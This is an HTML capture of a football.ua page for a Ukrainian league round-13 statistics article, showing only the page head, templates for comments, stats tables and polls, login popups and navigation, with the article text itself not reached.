

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html
body_size: 28001
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html" />
    <title>Цифровой футбол. Итоги 13-го тура &mdash; football.ua</title>


    <meta name="description" content="Football.ua подводит итоги тринадцатого тура чемпионата Украины с точки зрения цифр и статистики." />

    <meta property="og:url" content="https://football.ua/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/219/219006.jpg" />

    <meta property="og:title" content="Цифровой футбол. Итоги 13-го тура" />

    <meta property="og:description" content="Football.ua подводит итоги тринадцатого тура чемпионата Украины с точки зрения цифр и статистики." />

    <link rel="amphtml" href="https://football.ua/amp-page/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f4';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
